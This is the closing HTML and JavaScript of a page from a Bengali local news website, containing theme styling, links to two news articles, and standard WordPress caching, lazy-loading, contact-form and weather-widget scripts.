	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7-%e0%a6%b9%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%b8/" rel=" bookmark" class="td-image-wrap " title="প্রাথমিকে বন্ধ হচ্ছে যে সুযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="প্রাথমিকে বন্ধ হচ্ছে যে সুযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Nasir-sir.-2-Copy-Copy-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="প্রাথমিকে বন্ধ হচ্ছে যে সুযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Nasir-sir.-2-Copy-Copy-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7-%e0%a6%b9%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%b8/" rel="bookmark" title="প্রাথমিকে বন্ধ হচ্ছে যে সুযোগ">প্রাথমিকে বন্ধ হচ্ছে যে সুযোগ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-03T23:58:58+06:00" >03/02/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a7%a8-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="দেশে আরো ২ পাবলিক বিশ্ববিদ্যালয়ের অনুমোদন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="দেশে আরো ২ পাবলিক বিশ্ববিদ্যালয়ের অনুমোদন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/76-2-100x70.jpg?v=1661240603"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="দেশে আরো ২ পাবলিক বিশ্ববিদ্যালয়ের অনুমোদন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/76-2-100x70.jpg?v=1661240603"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a7%a8-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf/" rel="bookmark" title="দেশে আরো ২ পাবলিক বিশ্ববিদ্যালয়ের অনুমোদন">দেশে আরো ২ পাবলিক বিশ্ববিদ্যালয়ের অনুমোদন</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-23T13:44:01+06:00" >23/08/2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918a5e899135
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[23.60000000000000142108547152020037174224853515625,74.5],"today_humidity":54,"today_wind_speed":[2.70000000000000017763568394002504646778106689453125,1.6999999999999999555910790149937383830547332763671875],"today_min":[23.60000000000000142108547152020037174224853515625,74.5],"today_max":[23.60000000000000142108547152020037174224853515625,74.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763218800,"day_name":"Sat","day_temp":[24,75],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":3},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":11},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":19},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18308]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763223021 -->